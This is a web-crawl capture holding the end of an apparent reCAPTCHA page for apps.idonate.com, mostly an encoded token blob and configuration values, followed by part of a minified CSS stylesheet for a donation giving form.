DqQ7Co8Oew5jCnHYRw7/ClHNcw6XDoEfDqzA/bBvClMOUwrHCuMK+wpwjwq3DlzXDlMO8w7TCrTzCsV/ChMODaD9VXMOQw4NXwonDv2Nxwo5xwotAbsKYwrEJEgLCjcKMw7BCwrsSOMOHL8KywqFzwpUkw71wwrXCmCXDs8Ovay3DpT1zwqfDh8Kaw5ErOB7DosOZwrlywpRbeBXCoVpMwpnCn0gqwo4cwpvCtRHDvMO3dw8sw6hmwqQwGMOvw7BnwovDucKkU0wAaWlfTRJQUG/DmsKPNyFrw4jDisOTw4/[base64]/ZUBnwr4HwrvDlW5DcHvDih7Dv8KEYcKzwp/Cjydld8OhwqJ0UsOdAzrDuS0LMkZXIEHCgsOuw7fDgMOVwrvDisOKCsKaZUYxwqTCnE1hwpcyZ8KZZnXCpcKQwrbCnsO6w6DDhMOKaMK/GcO0w5rCtXjCv8KUw5NoZWxMw5/Dm8OHXMOxZcKkHsKQw6sdGmdHcyZsEF3DoCTCm0zCv8Kzw6nCj3rDscOUBsKhIsOqKhQHwro/QF8cw5ENwrLCicOjw4VYYWfDk8OLwr/Ck0PDjsOLwqpQTMOiwplMLMOaQRnCgQ1YwotIU2rDlAvCuyTCgMOdH8KEO3DDjcOHwpjClFFUw6zCi8OHwoTClsKlV8KLAWpdMsKtw4I7D3LCkQbCiWLCr8OPMXEAwpZGfBdGTcKGwobDrcO6YxfDjDQPXn8lGFDChg8mLCvDrnPDtxpiQkHCqsOFwo/DtcKcwpHCpmoWwrDClMKawoMrPcOfccK9w6A7w6J7w43DpcOrwqdHD0AzVsKVWgNMw6N2wod2YyNwRhHCsGnDu8KKwrl4KzEIw4XCi8OHw4YKw73Cl8OewpUib8OgfFDDqyIAVl/DpnHDs8OuwqEDwpZPIm1FwpPClV5DYVZXRMOBw4PDqTrDl8OWGsOvLgNvW0TCnFjCgsOHw5LCpzHCpcKfFMKOw7kIw4PDksO+w68PK8KkRsO6w6bCvHZ0MzPCnwXCrHrCgsKaYMOTP3Q4w5BrOGvChsOcbcOFw492wrwqw7RHwpnDlcKTwrjDhkspNFnDrcOmw4/[base64]/w7vCosKaDiDDicKJwrPDth1Rw7YXw5Mvw5xMF00Uw47DncKhCDtCw40IRgp5ecK+ZMOlw7QeU2rCvsOAVGrDpWBmLMO/fFfClMOlCMKyWCJXW0/Dt8KKbHRawqvCowvCl8OFHgbDrcObHXBqw4ZgwpAbw4MBw5xrWMOjIVnDtMK0OsOaIDFGwpHCiAbCmsO/[base64]/Yy/DiQTDh8O5wo5Zw4XDmUjDqMO4EMKbGTwJA8OsFcKlKBzDlmXDrF0Ua8KGw4/DncKNwpPDkAjDt8Onw5bDr0XCsiB8w78nwqIcwqNww5LDhsKmw47Ci8OwwqkhXBsEN2LCnsOPwq0tcsKkTHkjwqs/[base64]/[base64]/[base64]/DiVvCg8OXXsOKGEXCk8OtXcK6KMOTw6clw5xXw5kYSmXCp3TCpCbDisOxDWFaCybDqjUqwqp8awTCvsOlQQkHOcKew4VBw5DCtWvDmMKJwrJ1w7fCnsOdwok/[base64]/CtlvCp8K3w6XCiVrDuRfCqQ85f8OeUMK+w5QiaW/Co8KLbcKewrXCqj0Ww5LDlMKxdwZAwroERsKuw6JTw5XDsgnDuXHDol/Dgh8cwo5qCSzCgzfDqcK1w4VSVzLDgMK+bRMBwr/Dg8KAw47Dvg0RYsKqwqRdw5oBIcOuCMKOWsKqwrI1acKcIsKAEMOywpjCoMOMZjsMKRxVAFhfw6Y2w63DqsK+ecKHeDHCn8K/WWoGRMOnJMOaw7PCuMK6U0Mjw4vDq1LDjX3CrcOwwp/CrRhFw7MeKjjCnVbDh8KRwr13BQQdDkHDrljCpT7CpsKLXsKswo3ChzAiwp3CrMKeQcKJScOnwoRfNMOYHnhZMMO3wrR4A3FPBMO5w4F2F3ZIw6bDi1YWw5/DvMKvKMOWbVzDvGMnZUjClRZBbsKySMK6DcK9w5PDkMKncDEhRcOyTSnDm8OCwpR7SgkBRsKxTSoqwrjCjsKOT8KpBcKUwqfCi8O/GcK4aMK2w4zCqMORwppKw5nCpVojRVpTY8KiRMK8cgbDscK5wpF1HGUJw6LDlcOlZsKUJkTCisOJVWN+wr0LfcKTDcKzw4E2woc6asOawr5kw4A5wqfDusOCGBs/E8ObUz/CgVXCp8Olw5cdwpMmw44Bw7LCr8KMw4bCtXbDtinDtsOlc8KKAxd5UXbDigvDn8KeEmQMUzFSAj3CgB1MV3whw5jCi8K+AMKRJQoMwr7CnkTDgSzChcK5w6XCjTA7bcO2wp9TTMOXZyvCiHjCgsKqwopZwoHDjlnCpMKPRG0nw5PDhcO/McOxMMK9wr7DrxTDqjJwUh/CpcOHwrvCoMKKMkrCisOAw4rCsxl8V27DrcOSOcK4fjbDh8OtX8OXFgHDosO7L8K1cBPDg8KpG8Onw5IPwqp6woXCkMOiBcKUw7M8w7x4W2PCkMO/TMKtwq/ChMOYwqxFw6PDi8OhP2oawofDm8OUwqNdwpPDnMKDw4cDwqzCjnrCuFtJMz5zw58wwonCt03CkRLCvmhiQW8EP8OCGsOEwpLClhvCtA/CjMOMO0AaWcKgcAslw6I5WGRawocnwqDDvcKfwq/[base64]/DscK/w7RsXTYXwpzChcOkwrHCkhApcUEZMSnCi8OswqzDosOSw4ZNwrgJw6XChcOjw4F5NGPClGbCpV5JDgjDvcKiIcOBSVBOwqLCnBMGRTLCgcKbwphcQ8O3bU5RJ0ZowpBgwpPCv8KMw5DCtzwvw4/Dt8O8w4zCr291G3YawoXClGsEwpwFN8OkRsOCV0p/[base64]/DosKIKiHCqgsBwqLDkAnCgkDCisKqw6I3wqrCpWHCkwREdcOWw5zCsMOrMQjCuMOYwr01w7bChjrCh8ODecOCwqTDhcK6wqosH8OSd8O9w5HDnxfCosOWwqDCpmnDvzgTccO5X8KjWMKmwosXwp/Dug8RDsOmw6/CiHwMMsKTwqDDi8OfLsKdw6zDlMOsw59oQldOwpFNLMKnw57DoDkMwrHDtmnClhnDnsKew58MZcKcwoBLAD9uw6/DjSZOfWpIXcKnG8O/TAzDjFrCsnQ5ICARw7rCpkUXacKlFcOzZjTDtVRREMKGw6g+YMOowrtwdMK8wrPCpUYmcHY4NgsDP8KCw4rDrMKeS8K1w7l+w4/CuDLCrytdw4rCi3vCl8OGwqcewqnCiWzCklN9woU6w7LCtgwFwocDw5vCq0nCrw93LSR2Tj5PwqLCpsO5CcO6WhABf8O5wqvCmcOAwrHDrcOFw4g1fizDnyM4w4AkbMOtwrnDuWbDrcK4w60Ow6DCg8KEPB/Dv8KLw4TDoWsIGXfClsOPwpJ3Gk0bZMO0w6LCocOXClkewr/[base64]/RzzDiGZ4wo/DosOBwp12Qg3CjlEaw79HwoLCkwM1fcK4MmpkwrkmI8OWw7MXw4zChW0lwqrDpsOhMgLDkwLDvWJOwqMQDMOAw6YvwqPCmcOZworCuTZhTMKaT8OSPzbCuiPDlsKXwoRLe8Ozw48fdMOCw4Vuw7hFBcK6G2fDt2HCrsKgIgwNw5c8NzLCn0dIwonClsOAZcK/X8K2AsK+w4vCi8Ojwrtbw5dTaxnDgm4kV2luw4V9EcKCwqYPwoXDojQ1AcOVFQtPD8OfwqHDpA4UwosbP2/CtAjCtALCs0rDo8KRbMKewp4MOwVEw4ZRw7d/wp9FSG7Co8OFHlXDkCFeM8Kpw6XCnRNbUjXDu3jCmcKqwoYKwowkBSllW8K/wqhIw51Owphtay9FScONwplWw7TDvMO+B8OIRXNSWMOWJj1NcQDDj8O0H8OpKcO3V8Kqw5LCkMOKw4Afw7s/w57CpnNNW0R/wpTDsMK8wrBCw5NwVVd2w5LDshvDk8OseGXCi8O1w6zCmRjCtn/DgMKVKMOBW8OyQ8K2woxEwoZPNn/[base64]/DgsKJaMKVw7XDhB8sKMOkw5xlFEAEwp3CgRXCpDYbKGfCiFPCnldeLMOnVR0Ewr8+w5lqwr/CrzfDlQ7ClcOtIlRGdsKgRUzCsy5WPA4DwoXCrMKxCyloCsKvUcK6woFgw7TDscKFw4kINAMvDWwhG8OMY8KQccOlB0TDonvDrHPCl39PHRUPw6twFljCs0JWCMKDwqkXSsKsw5dUwpdnw5zDlsKTwr3DkSbDp3XCtyhTw51xwqfDjcOAw5vCshUswo/Di0DCmcKow64xw6jCmFbCj0gXajMEZgLCvcKpw6ljwo3DnlHDpsOewoZHw5bDvsOIZsKCLcOkShjClwR/wrTCh8ORw5LDtcOuQ8Kqezkfw7RmMR/ClMOrwr1aw6rDvlvDhC3Ct8OncMONw48hw6FFQ2PCqFjDpyxHaBfCuX/DocOBFjfDlQdRw4/Cn8OuwqDCrndrw45hEQvCrxtew6jDocOiLsOPeQ0dBmPCugnCucOBwqjDisOkwpvDnsKMwr52w4/DocOOBz5hwqEUwr3DpHrDkMOIw6BEasOTw6EeAcK8w4hGw44sfQLDo8KVWMOsRMOdwqXDvsOpwptycFkuw7HDrkhsYFrCqcOMFRBXwpTDrcKiwoZLTMO3EGxbEcK+XcOgwqvCrMK9BsKWwq/[base64]/[base64]/Q0rDtkYVwpLDpD0hQx/DiwBrw5fDp1B4wqvDoMOpw7rDkAPDpRzCoHtnSjEaw7XCjxkzwo7Co8OhwqzCsnEkwqIJOSDCoR9+wpjDmcOsBi/CsMOyRDHCmBXCjMOcwqfCuMK2wqLCosOjeF/CucOqHiotZMKwwqrDmxg4H3ARR8KuBsK2TnLCjFzCmsORZS3CtsKGH8OaS8KlwpJ5W8OQRsOYDxQvSMKrwq9SfG/DvsOmTcO1G8OhDXrDmcOPw4LCrMOfMyTDliNQw6omw63DncKdw7Nfwr4Xw4LCjcOtwrkGw6Ugw7kOw63CgMKNwqzDghXClcOiIjvCvn/CvwLDvCrCkcOENcO/[base64]/LsOPwrHCjsKlwpTCgcOFwr8EwpRaworCvBQmABoTIsKTwrdvw7hcwqUPw7fCtcOUNMKpPsOofmd1TFxCwrVWCcKQCcOaeMOaw4Qlw7EFw5/[base64]/DoGPCvMK9LcOkHsKrwqEhSRdAwr1wwpLCqsOnw4tywrtxOEUpCTDCtsKOQsKHw7vCt8K9w6N5wrkJF8KrRSTCtMK7w7DDtMKcwqJFacK+BjHDjcKawpnDoGddJMKeMQ/Ds1rCuMOUCDw6w75qFsOww5PCpH1oKV5UwpXCjCXDlMKVw7PCnxHCnsOhDA3DqnYQw5ZYwrbCtxbDr8OBwqzCq8KVdGg6CsOrdkJtw5XDpcK5ODhtw4JKwpfCr8KKOEEXAMKVw6cjYMOcGy8rwp/[base64]/Dp2XCuMKgYsKKw4vDuAlpw451bsOwwo3DgFgDwrQ4wrvCiELCs35Vw7PDlVrDlzFRI8KiB07DuypZZsKPHU5lI8K+EsOGUCjCjxnDucOCRkwEw61xwpciM8Kgw4LCu8KbFVfCtMO3wrIqw70NwoNkHzbDssO/woY7woXDtmHCgRPCv8K1E8K3TwVABjZfw4TCoxQ9w63DuMKRwqLDgzxMJWfCmcO6QcKqwqBFH0I6V8O+FsOlBztPWWzCucOfU1lywqZIwq4oOcKqw4/DucKlOcKrw6EcbcKZwrnCq2jDowtMNU90NsOYw7UJw7JPf18+wqHDoA3CtsO0McOncz/CksKkw78Mw5Y3VsOvKn7DoRjCtcOewq1VQ8KDQVZXwoPCtsKvwoZww5rDsMO7dcOhLEgMwqBSe3VewpBuw6bCmwbDkw3CjsKdwrzDnMKFdTHCncKDU2ZTw5/CpCI+wrkZWCFqw5LDnsOVw4jDuMK8YMK8wqjCmMO1dMK/VsOINcKVwqwuacOYLcK3IcOIE0fCnU7CiyzCnMOxIBXChMKDeHfDn8O1C8KAUcK0R8OKwrbDgGjDvcOswqNJT8K8ZcKCPBtcJcODw5/DrcOjw6YdwprCrSHDgcOsFhLDtcKpUkxkwobDp8KHw7oZwp3Cv2rCgcORw6pJwprCrsK6b8KZw4phVUEKOGjDgcKpKMKHwrHCv1bDmMKKwqbDo8K+wrfDly0/[base64]/Cm5zwokQwoUAw4bCt8OVwoJIeXdTBMO5aCg0w4oCfcKAExrCtcOow4JvwrjDuMKxcMK6wrDCokfConpDwo/DusOUw6fDtVHDkcOfwpzCq8OEBcKQPsKtScKjwrLDksKTO8KWw7fCmcO+wrA4SDrCtmPDsm9qw5tlKsOuwqc+CcOFw6htSMKzAsO4wp0tw4hDZjDCusK0bDTDlxzCnU7ClMKQDsOFwqsywoPCgxAaLDV2w5dvwoF9YcKyXBTDiEV4JkjDosK0w5l4AcO+MsKJwp0/TcOSw59DOVkfwrHDucKDY13DtsKEwq/[base64]/QcOAU8OVw6PCsT5pwoTDkhgyKE7Com8tw50Ew6nDsDM9wrcwLCLCtMKjw5fCmC/[base64]/Cg8O0w7bCucKswrYMwr/CnXZ7w53CisO6OsKZw5s7wrrDiC/DucOkOCdHOcKKwp8NFm0Ew4UjHk04MsOfB8ONw7nDrsOzBjxnPysVJsKWw59uwpFnOBvClAsmw6XDkGAWw4oRw6/DnGwgYVzDncKHwp9hG8Kvw4XDoHbDtMKkwpfDosOFG8Oww6PDtx8pwrB9AcKqwr/ClcKQQ1kMwpTDgWXCh8KuOS3DnsK4wozDksOAw7PCnyXDhcKHw7fCnm8FEnMNVDhwCMKwIEIeclh4KhXCngLDjlxEw7TDgRNmH8O9w58Xw6DCqh7CnRDDpsKtwodYK04dZ8OWVkXCm8OuDEfDs8KEw4xSwpIcGsOQw7JeRsOXShJ4X8O2wpzCqwFEw4/DmBzDiWzDrEDCncKyw5J8w4zCs1jDuDpgwrZ+wrjDjMK6w7VTQ3zDrcKpfhBhS0xtwrFhP3XCmMOPWMKCIGJPwow/wqxsOMKkZsObw5/CkcKnw6DDvQAPXcKLH3/[base64]/VR3CrFkwwr8zw4w/wrLCuj0zf3HDkMOcwooDwp7Dv8KCw5d5fnVvwpTDnMOQwpTDtMKCwpAfXcOVw4TDssKtbsOaKcOYOBhRPsKYw4XCgBwbworDmkIVw6NZw4nCqR9vbMKJKMK/bcOvWMOsw7UELcOcKCPDn8OlLsO5w7VYd2XDtMOgw6XCpgHDh2kWVnJoFCoOwrnDmWzDj0rDqsO3J3bDhivDtXrCvjLCjMKWw6Iew4AddBwGwrLCnnAxw5/[base64]/[base64]/DscKeCMKPw5LCjMOHesKOPV3DkcOAwoxmwr7DtMO5w73DscKRX8KQKQU6woEfe8KxPcOPZVZbwoFxFxPCqBQUNUwTw5vChcKZwql+wqnDk8OMVAbCoTHCo8KVD8OOw4XCgmfCksODEcOBOsOQSX5Yw5g6TsOPAsKKOsKBw5/DjhTDj8KHw6UlJcOVG0zDikFRwp0IScO+b3xGb8OmwqFcVn3CrGnDjE7ClSTCo1FtwrMgw5PDhiHCqiUuwq9vwoXCkhXDu8KlU1zCg1jCnMOXwqHDp8K9EGvDrcKew607wofDncKMw7/[base64]/DgsOwR8KwdCFtFcKFMA7CkcKbd8O1w4Bsc8OGdmDClGE2YcKwwo/DrE/DucKRDTQEPj/Cvx9pwo0Rd8K8w4jDlhd6w4M4wp/[base64]/Dv8KYSMKCw7TDksODw5fCoMKWw6Y/wosjEjkPYMO3w7/[base64]/[base64]/JsKnI8OXLkzDujDDgw3DpcODwpnCgMOHw7sSccObw7dLFDHDr1vCvkXCjUrDhVAtN3nDrcOKw6nDhcK5woPChU1uTzbCpEBld8KYw5/CtcKJw5nCk1rDmTgmC0JXeS58VGjCm1bCpsKHwp7DlMK9BsOJwq7DqMObeHjDj23DlVPDpcOXJMOZwrvDpcK5w6jDm8K3Bh1jwqFTwpfDuV95wqXClcOQw5Eew4dGwpzCgsKlUjzCtXTDh8OAwqcCwrMJI8Kvw57ClEPDkcOww7rDg8OUUh/DlcO2w5vDiA/CjsKSUWbCoHcbwonCisOIwpofMsOhw6nDiUBNw7Fnw5/CpMOBdsOuJz7Ck8O+emLCqycbwp/DvgUUwq00w4InTirDomZUw4FwwoowwodTwrFhwqpOMBDClkjCv8Oew47CicK/[base64]/PsOcJsK5w7Eew50fTMOfMnx2wqvDjsOvw5HCjcKoNTUkJcODKsKvwrvDisOGGcOwDsKWw4YbZcOmMsKOfMOHPsKTHMK5wrzDrR4swpoiasKOLConIcOBw5/CkhjCuXBGw5jDkCXCh8Kfw5LCkSTCnMOCw5/DpcK6WcKADTzCj8OgFcKfOSpVUGVaYCXCsD9mw5DDuyrCvkvCvsKyVcOHNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,622],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h99+vrRtzrhjITuYNlAU2q2fITdF5wIPpU2Nv4P96BI\\u003d\x22,0,0,null,1,1764096323348,0,0,[70,246,240,139],null,[102,105,207,99,192],\x22RC-WAfOOy0AWl_50w\x22,null,null,null,null,null,\x220dAFcWeA49KAVWL9OELs1Ft2euIZ_PrDLLMXfCQLAqyF_okqkFu4-1X67emhxZnUn1FnsNQxahhIue61SDcRD76RWFXnzzYLYPBQ\x22,1764179123291]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://apps.idonate.com/static/css/main.3d6f38ca.css
body_size: 5997
content:
#GivingForm-DisabledOverlay{background-color:hsla(0,0%,100%,.5);display:none;height:100%;left:0;padding-top:10%;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#GivingForm-DisabledOverlay.GivingForm-DisabledOverlay--show{display:block}#ApplePay-Icon,#Echeck-Icon,#GooglePay-Icon,#Paypal-Icon{stroke:none;width:100%}.GF-PaymentOptions__button--googlepay{border:none!important;border-radius:100px!important;padding:0!important}.GF-PaymentOptions__button--googlepay svg{height:2em}.GF-PaymentOptions__button--googlepay svg path#Base_1_{fill-opacity:0}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected{background-color:#fff!important;border:4px solid var(--primary-color)!important}.GF-PaymentOptions__button--googlepay.GF-PaymentOptions__button--selected svg path{fill:revert-layer!important;color:inherit!important}.GF-PaymentInfo__cc-icon-active,.GF-PaymentInfo__cc-icon-inactive{height:1.5rem;width:2.125rem}@media(max-width:600px){.date-picker-box{position:relative}.date-picker-box .DatePickerDialog{bottom:auto;position:absolute;top:-2.5rem}}.custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18.75rem}.drag-active .edit-options-wrapper{margin-top:0}.drag-active .edit-options-wrapper.not-draggable{margin-top:1rem}.drag-active .edit-options-wrapper:hover:not(.dragging-block){border:none;border-radius:0}.drag-active .edit-options-wrapper:hover:not(.dragging-block) .edit-options-buttons-container{display:none}.drag-active .block-dropzone{cursor:copy!important;height:1rem;padding-bottom:0;padding-top:0}.drag-active .block-dropzone.closest-dropzone{height:6.5rem;padding-bottom:.5rem;padding-top:.5rem}.drag-active .block-dropzone.closest-dropzone div{background-color:#f4f7ff;border:2px dashed #2356f6;border-radius:4px;height:100%}.edit-options-wrapper{border:2px solid transparent;margin-top:1rem;position:relative}.edit-options-wrapper.edit-options-wrapper--selected,.edit-options-wrapper:hover{border:2px solid #2356f6;border-radius:4px}.edit-options-wrapper.edit-options-wrapper--selected .edit-options-buttons-container,.edit-options-wrapper:hover .edit-options-buttons-container{display:block;z-index:2}.edit-options-wrapper.compress-wrapper .edit-options-buttons-container{right:-1px;top:-1px}.edit-options-wrapper.header-edit-wrapper{margin-top:0}.edit-options-wrapper.dragging-block{border:2px solid #2356f6;margin-top:1rem}.edit-options-wrapper.dragging-block .edit-options-buttons-container{display:none}.edit-options-wrapper.dragging-block+.edit-options-wrapper{margin-top:1rem}.edit-options-wrapper .drag-icon-button{cursor:move}.edit-options-wrapper .edit-options-icon{stroke:#fff}.edit-options-buttons-container{background-color:#2356f6;border-radius:4px;display:none;position:absolute;right:-12px;top:-13px}.edit-options-buttons-container svg{height:26px;width:26px}.hosted-page-edit-options-wrapper{border:2px solid transparent;overflow:hidden;position:relative;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected,.hosted-page-edit-options-wrapper:hover:not(.disable-hover){border:2px solid #2356f6;border-radius:4px}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected .hosted-page-edit-options-buttons-container,.hosted-page-edit-options-wrapper:hover:not(.disable-hover) .hosted-page-edit-options-buttons-container{visibility:visible;z-index:2}.hosted-page-edit-options-wrapper.compress-wrapper .hosted-page-edit-options-buttons-container{right:-1px;top:-1px}.hosted-page-edit-options-wrapper.header-edit-wrapper{margin-top:0}.hosted-page-edit-options-wrapper .drag-icon-button{cursor:move}.hosted-page-edit-options-wrapper .edit-options-icon{stroke:#fff}.hosted-page-edit-options-buttons-container{background-color:#2356f6;border-radius:4px;position:absolute;right:-12px;top:-13px;visibility:hidden}.hosted-page-edit-options-buttons-container svg{height:26px;width:26px}.email-container{padding:3rem}.email-details-placeholder{background-color:#eef0fc;font-weight:700}.MuiTypography-root.TableCell__content{color:#656677;line-height:1.5;white-space:pre-wrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.MuiTypography-root.TableCell__content--placeholder{background-color:#eef0fc}.MuiGrid-root.MuiGrid-container.GF-ContentTable{margin:1.25rem 0}.GF-CustomContent{font-family:var(--body-font);max-width:100%}.GF-CustomContent img{height:auto!important;max-width:100%}.GF-CustomContent h1{font-size:2rem}.GF-CustomContent h1,.GF-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h2{font-size:1.5rem}.GF-CustomContent h3{font-size:1.125rem}.GF-CustomContent h3,.GF-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h4{font-size:1rem}.GF-CustomContent h5{font-size:1rem}.GF-CustomContent h5,.GF-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.GF-CustomContent h6{font-size:.75rem}.GF-CustomContent ol,.GF-CustomContent p,.GF-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.GF-CustomContent:after{clear:both}.TY-AccountInvitation{border-radius:.5rem;padding:1.5rem 4.5rem}.TY-AccountInvitation__cta.MuiButton-root{margin-top:1rem}#dd-container .dtd-plugin .dtd-callout{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin .dtd-callout *{font-family:var(--body-font)}#dd-container .dtd-plugin .dtd-callout .dtd-search-box{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin .dtd-callout .dtd-search-box .dtd-search-input{border-radius:.5rem}#dd-container .dtd-plugin .dtd-callout .dtd-lets-check button.lets-check,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-forms-button,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-guidelines-button{background-color:var(--primary-color);border-radius:.5rem;color:var(--accent-color);font-weight:900;height:3rem;text-transform:none}.TY-Custom-Content-Preview .jodit-valid-tag{background-color:#eef0fc}.TY-Custom-Content-Preview .jodit-invalid-tag{background-color:#ea333e}.GF-ThankYou{background-color:#fff;border-radius:1rem}#ThankYou-Blocks{padding:3rem}.GF-ThankYou__header{padding:1rem}.temp-block{padding:2rem}.GF-Form .gf-goal-meter-wrapper{padding-bottom:2rem;padding-top:2rem}#GF-Blocks{background-color:#fff;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem;padding:1.5rem 3rem 2.5rem;width:100%}@media(max-width:600px){#GF-Blocks{padding:1.5rem}}#GF-Blocks>.gf-page-segment>div:not(:first-of-type){margin-top:1rem}#GF-Blocks .GF-BillingInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.MuiGrid-item{padding-top:1rem}}#GF-Blocks .GF__GridInputWrapper.no-padding-top{padding-top:0!important}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.hide-on-xs{display:none}}#GF-Blocks .GF-Submit{display:flex;flex-direction:row;gap:1rem;margin-top:2.5rem}#GF-Blocks .GF-Submit .submit-button-wrapper{display:flex;flex-direction:column}#GF-Blocks .GF-Submit>*{flex:1 1}#GF-Blocks .GF-Submit .error-message,#GF-Blocks .GF-Submit .validation-message{text-align:center}#GF-Blocks .block-dropzone+.GF-Submit{margin-top:0}#GF-Blocks .gf-hidden-block{display:none}body{background-color:unset!important}.gf-corporate-matching .corporate-matching-heading{font-family:var(--body-font)}.gf-corporate-matching .corporate-matching-prompt{font-family:var(--body-font);margin-top:.5rem}.gf-corporate-matching #dd-company-name-input{margin-top:1rem}.gf-corporate-matching #dd-company-name-input .dtd-dropdown-is-selected *{background:none!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input{border:1px solid #dadce8;border-radius:.5rem;color:#020026!important;font-family:var(--body-font);font-size:1rem;line-height:1.75rem;padding:10px 1rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:active,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:hover{background-color:#eef0fc!important;border:1px solid #656677}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer{border:1px solid #eef0fc;box-shadow:0 2px 8px rgba(89,102,132,.18);margin-top:.25rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu{padding:.5rem .75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option{background-color:#fff!important;border-radius:.5rem;font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option:hover{background-color:#eef0fc!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option em,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span b{color:#020026!important;font-size:1rem;line-height:1.75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected{font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany{display:block;margin-top:.5rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a{background-color:var(--accent-color);border:1px solid var(--primary-color);border-radius:.5rem;color:var(--primary-color);display:inline-block;font-weight:900;height:3rem;line-height:3rem;margin-top:1rem;padding:0 1.5rem;text-decoration:none}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected{margin-left:-.5rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox .MuiSvgIcon-root,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__heading{margin-bottom:.25rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__message{margin-bottom:.25rem;margin-top:.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__value{font-weight:700}#GF-CustomField .GF-CustomField__heading{margin-bottom:1rem}#GF-CustomField .GF-CustomField__field--currency,#GF-CustomField .GF-CustomField__field--number,#GF-CustomField .GF-CustomField__field--text,#GF-CustomField .GF-CustomField__field--textarea,.GF-AdvancedDesignationPicker__GroupButton{width:100%}.GF-AdvancedDesignationPicker__GroupButton:hover{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-AdvancedDesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title{display:flex;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:first-child{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:nth-child(2){width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{width:100%}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row 